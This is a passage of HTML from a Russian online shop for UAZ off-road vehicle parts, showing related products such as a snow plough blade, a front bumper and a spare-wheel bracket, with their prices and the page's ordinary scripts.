		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/snegootval-shirina-kovsha-2-metra/">Отвал (СНЕГООТВАЛ), ширина ковша 2 метра</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>54 235&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					'-Ширина ковша 2 метра. -Установочный комплект кронштейнов УНИВЕРСАЛЬНЫЙ, т.е. для всех а/м семейства УАЗ. -Инструкция по установке прилагается. Инструкция по...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=11820" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11820" data-product_sku="СВ 11820" aria-label="Добавить «Отвал (СНЕГООТВАЛ), ширина ковша 2 метра» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											
<div class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-9155 status-publish last instock product_cat-tjuning-uaz product_cat-silovye-bampery-na-uaz-452-3303-39094 product_tag-uaz-tjuning-zapchasti product_tag-silovoj-perednij-bamper product_tag-silovye-bampery-na-uaz-pod-lebedku product_tag-tjuning-uaz-39094 product_tag-tjuning-zapchasti product_tag-tjuning-na-uaz product_tag-tjuning-uaz-3303 product_tag-tjuning-uaz-3303-golovastik product_tag-buhanka-uaz-tjuning product_tag-uaz-452-tjuning product_tag-bortovoj-uaz-tjuning product_tag-uaz-buhanka-tjuning-dlja-bezdorozhja product_tag-uaz-buhanka-dlja-ohoty-i-rybalki-tjuning product_tag-tjuning-uaz-golovastik product_tag-tjuning-uaz-tabletka product_tag-tjuning-uaz-dlja-bezdorozhja product_tag-perednij-usilennyj-bamper-na-uaz has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="11" data-id="9155">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/bamper-silovoj-perednij-korsar-s-plo/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-korsar-s-kengurinom-9155-1-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-korsar-s-kengurinom-9155-1-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-korsar-s-kengurinom-9155-1-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-korsar-s-kengurinom-9155-1-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-korsar-s-kengurinom-9155-1-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-korsar-s-kengurinom-9155-1-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-korsar-s-kengurinom-9155-1-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-korsar-s-kengurinom-9155-1-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-korsar-s-kengurinom-9155-1-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-korsar-s-kengurinom-9155-1-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-korsar-s-kengurinom-9155-1-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-korsar-s-kengurinom-9155-1-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-korsar-s-kengurinom-9155-1-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-korsar-s-kengurinom-9155-1-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-korsar-s-kengurinom-9155-1-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-korsar-s-kengurinom-9155-1-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-korsar-s-kengurinom-9155-1-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-korsar-s-kengurinom-9155-1-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-korsar-s-kengurinom-9155-1-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/perednii-silovoi-bamper-452-korsar-s-kengurinom-9155-1-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/bamper-silovoj-perednij-korsar-s-plo/">Передний силовой бампер  452, “корсар” с кенгурином</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25 266&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Бампер передний силовой УАЗ 452, "Корсар". С площадкой под лебедку Толщина металла бампера по умолчанию - 2 мм., с толщиной...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=9155" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9155" data-product_sku="СВ 9155" aria-label="Добавить «Передний силовой бампер  452, “корсар” с кенгурином» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											
<div class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-9760 status-publish first instock product_cat-tjuning-uaz product_cat-silovye-bampery-na-uaz-452-3303-39094 product_tag-uaz-tjuning-zapchasti product_tag-tjuning-uaz-39094 product_tag-tjuning-zapchasti product_tag-tjuning-na-uaz product_tag-buhanka-uaz-tjuning product_tag-uaz-452-tjuning product_tag-uaz-buhanka-tjuning-dlja-bezdorozhja product_tag-uaz-buhanka-dlja-ohoty-i-rybalki-tjuning product_tag-tjuning-uaz-tabletka product_tag-tjuning-uaz-dlja-bezdorozhja has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="12" data-id="9760">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/kronshtejn-derzhatel-zapaski-sinhron/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-derzhatel-zapaski-sinkhronnyi-na-zadniuiu-dver-uaz-452-9760-1-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-derzhatel-zapaski-sinkhronnyi-na-zadniuiu-dver-uaz-452-9760-1-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-derzhatel-zapaski-sinkhronnyi-na-zadniuiu-dver-uaz-452-9760-1-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-derzhatel-zapaski-sinkhronnyi-na-zadniuiu-dver-uaz-452-9760-1-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-derzhatel-zapaski-sinkhronnyi-na-zadniuiu-dver-uaz-452-9760-1-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-derzhatel-zapaski-sinkhronnyi-na-zadniuiu-dver-uaz-452-9760-1-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-derzhatel-zapaski-sinkhronnyi-na-zadniuiu-dver-uaz-452-9760-1-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-derzhatel-zapaski-sinkhronnyi-na-zadniuiu-dver-uaz-452-9760-1-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-derzhatel-zapaski-sinkhronnyi-na-zadniuiu-dver-uaz-452-9760-1-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-derzhatel-zapaski-sinkhronnyi-na-zadniuiu-dver-uaz-452-9760-1-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-derzhatel-zapaski-sinkhronnyi-na-zadniuiu-dver-uaz-452-9760-1-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-derzhatel-zapaski-sinkhronnyi-na-zadniuiu-dver-uaz-452-9760-1-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-derzhatel-zapaski-sinkhronnyi-na-zadniuiu-dver-uaz-452-9760-1-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-derzhatel-zapaski-sinkhronnyi-na-zadniuiu-dver-uaz-452-9760-1-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-derzhatel-zapaski-sinkhronnyi-na-zadniuiu-dver-uaz-452-9760-1-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-derzhatel-zapaski-sinkhronnyi-na-zadniuiu-dver-uaz-452-9760-1-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-derzhatel-zapaski-sinkhronnyi-na-zadniuiu-dver-uaz-452-9760-1-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-derzhatel-zapaski-sinkhronnyi-na-zadniuiu-dver-uaz-452-9760-1-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-derzhatel-zapaski-sinkhronnyi-na-zadniuiu-dver-uaz-452-9760-1-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/kronshtein-derzhatel-zapaski-sinkhronnyi-na-zadniuiu-dver-uaz-452-9760-1-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/kronshtejn-derzhatel-zapaski-sinhron/">Кронштейн-держатель запаски синхронный на заднюю дверь УАЗ 452</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17 790&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Краска ПФ-115 «Престиж» — Черный. Порошковая краска ( 250 р.) Возможные цвета: «Черный глянец» лак, «Античное серебро» лак, «Бриллиант» лак,...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=9760" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9760" data-product_sku="СВ 9760" aria-label="Добавить «Кронштейн-держатель запаски синхронный на заднюю дверь УАЗ 452» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-812 -->
			
					
	</div>

</div>

</div><!-- #product-12331 -->



	
	
	</div>
	<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() { 
		jQuery(document).ready(function($) {
		   $(".wpcf7-validates-as-tel").mask("+7 (999) 999-99-99",{placeholder:" "});


		});
	});</script>
<script src="//code.jivo.ru/widget/5TJ6KKgCTl" async></script>
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {

jQuery(function(){
	jQuery.ajax({
		url: "/wp-content/themes/woodmart/ajaxMenu/dostavka.php",
		dataType: "json",
		success:function(data){
			jQuery("#dostavka").html(data.dostavka);
		}
	});
});
		
});</script>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
						<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid wd-rs-61e221c75fa74"><div class="wpb_column vc_column_container vc_col-sm-3 wd-rs-61e20e4d02699"><div class="vc_column-inner vc_custom_1642204754807"><div class="wpb_wrapper">		<div id="wd-61e214bc09063" class="wd-image wd-wpb wd-rs-61e214bc09063 text-left ">
							<a href="https://avtozapchastyuaz.ru/" >
			
			<img width="251" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20251%2064'%3E%3C/svg%3E" class="attachment-medium" alt="" decoding="async" title="logo" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png 251w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-150x38.png 150w" data-lazy-sizes="(max-width: 251px) 100vw, 251px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png" /><noscript><img width="251" height="64" src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png" class="attachment-medium" alt="" decoding="async" title="logo" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png 251w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-150x38.png 150w" sizes="(max-width: 251px) 100vw, 251px" /></noscript>
							</a>
					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="wpb_wrapper">
	<ul class=" wd-rs-64221487d1571 wd-list wd-wpb color-scheme-light wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-64221487d1571">

		       <li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/dostavka/">ДОСТАВКА</a>

			<li><span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/oplata/">ОПЛАТА</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/kontakty/">ОБРАТНАЯ СВЯЗЬ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/otsledit-zakaz/">ОТСЛЕДИТЬ ЗАКАЗ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/istorija-prosmotrov/">ИСТОРИЯ ПРОСМОТРОВ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/politika-konfidencialnosti/">ПОЛИТИКА КОНФИДЕНЦИАЛЬНОСТИ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/karta-sajta/">КАРТА САЙТА</a> </li>
	</ul>
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div style="font-size: 18px;color: #ffffff;text-align: justify;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading" >Время работы</div>
		<ul class=" wd-rs-6376f5a24d070 wd-list wd-wpb color-scheme-light wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-6376f5a24d070">
											<li>
					<span class="list-icon far fa-clock"></span>
					<span class="list-content">08:00 - 17:00 МСК
</span>
									</li>
					</ul>
		
		<ul class=" wd-rs-64b87652e459f wd-list wd-wpb color-scheme-light wd-fontsize-s wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-64b87652e459f">
											<li>
					<span class="list-icon fas fa-envelope"></span>
					<span class="list-content">Электронная почта</span>
									</li>
											<li>
					<span class="list-icon fas fa-envelope"></span>
					<span class="list-content">admin@avtozapchastyuaz.ru</span>
									</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 wd-rs-61e221d0cec1e"><div class="vc_column-inner vc_custom_1642209751296"><div class="wpb_wrapper">
			<div class="wd-social-icons text-right icons-design-default icons-size-large color-scheme-light social-share social-form-circle">
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://connect.ok.ru/offer?url=https://avtozapchastyuaz.ru/bamper-zadnij-uaz-452-rif-s-ploshhadkoj-p-3/" target="_blank" class=" wd-social-icon social-ok" aria-label="Ссылка на Одноклассники">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Favtozapchastyuaz.ru%2Fbamper-zadnij-uaz-452-rif-s-ploshhadkoj-p-3%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="Ссылка на WhatsApp">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Favtozapchastyuaz.ru%2Fbamper-zadnij-uaz-452-rif-s-ploshhadkoj-p-3%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="Ссылка на WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://vk.com/share.php?url=https://avtozapchastyuaz.ru/bamper-zadnij-uaz-452-rif-s-ploshhadkoj-p-3/&image=https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/silovoi-bamper-zadn-452-rif-ploshch-pod-lebedku-65-mm-12331-1.png&title=Силовой бампер задн 452 «РИФ» площ под лебедку +65 мм" target="_blank" class=" wd-social-icon social-vk" aria-label="Ссылка на ВКонтакте">
						<span class="wd-icon"></span>
											</a>
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://avtozapchastyuaz.ru/bamper-zadnij-uaz-452-rif-s-ploshhadkoj-p-3/" target="_blank" class=" wd-social-icon social-tg" aria-label="Ссылка на Telegram">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://avtozapchastyuaz.ru/bamper-zadnij-uaz-452-rif-s-ploshhadkoj-p-3/" target="_blank" class=" wd-social-icon social-viber" aria-label="Ссылка на Viber">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-63bfa06bc1aed" class="wd-text-block wd-wpb reset-last-child wd-rs-63bfa06bc1aed wd-width-100 text-left color-scheme-light wd-fontsize-m vc_custom_1673502837518">
			<p><small><a href="https://avtozapchastyuaz.ru/"><strong>AvtozapchastyUAZ</strong></a> <i class="fa fa-copyright"></i> 2023</small></p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-61e220191979d" class="wd-text-block wd-wpb reset-last-child wd-rs-61e220191979d wd-width-100 text-left color-scheme-light wd-fontsize-xs ">
			<p>Пользуясь настоящим веб-сайтом, вы даете свое согласие на использование файлов cookies. Сайт носит исключительно информационный характер и ни при каких условиях не является публичной офертой, определяемой положениями Статьи 437 (2) ГК РФ</p>
		</div>
		</div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1642204754807{padding-left: 20px !important;}.vc_custom_1642209751296{padding-top: 50px !important;}.vc_custom_1673502837518{padding-top: 10px !important;padding-left: 40px !important;}.wd-rs-6376f5a24d070.wd-list {
	 --li-mb: 5px; 
}

.wd-rs-64b87652e459f.wd-list {
	 --li-mb: 5px; 
}

#wd-6376f5a24d070 .list-icon{color:#ffffff;}#wd-64b87652e459f .list-icon{color:#ffffff;}</style>					</div>
												</footer>
	</div> <!-- end wrapper -->

<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка Наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><ul id="menu-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68936 item-level-0"><a href="https://avtozapchastyuaz.ru/katalog-zapchastej-uaz/" class="woodmart-nav-link"><span class="nav-link-text">Каталог запчастей</span></a></li>
<li id="menu-item-68937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68937 item-level-0"><a href="https://avtozapchastyuaz.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-68939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68939 item-level-0"><a href="https://avtozapchastyuaz.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68938 item-level-0"><a href="https://avtozapchastyuaz.ru/kontakty/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
<li id="menu-item-69542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69542 item-level-0"><a href="https://avtozapchastyuaz.ru/otsledit-zakaz/" class="woodmart-nav-link"><span class="nav-link-text">Отследить заказ</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://avtozapchastyuaz.ru/spisok-zhelanij/" class="woodmart-nav-link">
				<span class="nav-link-text">Список желаний</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://avtozapchastyuaz.ru/sravnit/">Сравнить</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<div class="pred_stranica_m">
				
				<span class="wd-toolbar-label">
					<input type="button" onclick="history.back();" value="Назад">
				</span>
			
		</div>
		</div>
				<div class="wd-header-wishlist wd-tools-element" title="Мой список желаний">
			<a href="https://avtozapchastyuaz.ru/spisok-zhelanij/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Список желаний				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element" title="Сравнить товары">
			<a href="https://avtozapchastyuaz.ru/sravnit/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Сравнить				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="Моя корзина">
			<a href="https://avtozapchastyuaz.ru/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number">0 <span>товаров</span></span>
						</span>
				<span class="wd-toolbar-label">
					Корзина				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/avtozapchastyuaz.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0421\u0438\u043b\u043e\u0432\u043e\u0439 \u043e\u0431\u0432\u0435\u0441 \u0423\u0410\u0417","@id":"https:\/\/avtozapchastyuaz.ru\/silovoj-obves\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0421\u0438\u043b\u043e\u0432\u043e\u0439 \u0431\u0430\u043c\u043f\u0435\u0440 \u043d\u0430 \u0423\u0410\u0417","@id":"https:\/\/avtozapchastyuaz.ru\/silovoj-obves\/silovye-bampery-na-uaz\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0421\u0438\u043b\u043e\u0432\u044b\u0435 \u0431\u0430\u043c\u043f\u0435\u0440\u044b \u0423\u0410\u0417 \u0411\u0443\u0445\u0430\u043d\u043a\u0430","@id":"https:\/\/avtozapchastyuaz.ru\/silovoj-obves\/silovye-bampery-na-uaz\/silovye-bampery-na-uaz-452-3303-39094\/"}},{"@type":"ListItem","position":5,"item":{"name":"\u0421\u0438\u043b\u043e\u0432\u043e\u0439 \u0431\u0430\u043c\u043f\u0435\u0440 \u0437\u0430\u0434\u043d 452 \u00ab\u0420\u0418\u0424\u00bb \u043f\u043b\u043e\u0449 \u043f\u043e\u0434 \u043b\u0435\u0431\u0435\u0434\u043a\u0443 +65 \u043c\u043c","@id":"https:\/\/avtozapchastyuaz.ru\/bamper-zadnij-uaz-452-rif-s-ploshhadkoj-p-3\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/avtozapchastyuaz.ru\/bamper-zadnij-uaz-452-rif-s-ploshhadkoj-p-3\/#product","name":"\u0421\u0438\u043b\u043e\u0432\u043e\u0439 \u0431\u0430\u043c\u043f\u0435\u0440 \u0437\u0430\u0434\u043d 452 \u00ab\u0420\u0418\u0424\u00bb \u043f\u043b\u043e\u0449 \u043f\u043e\u0434 \u043b\u0435\u0431\u0435\u0434\u043a\u0443 +65 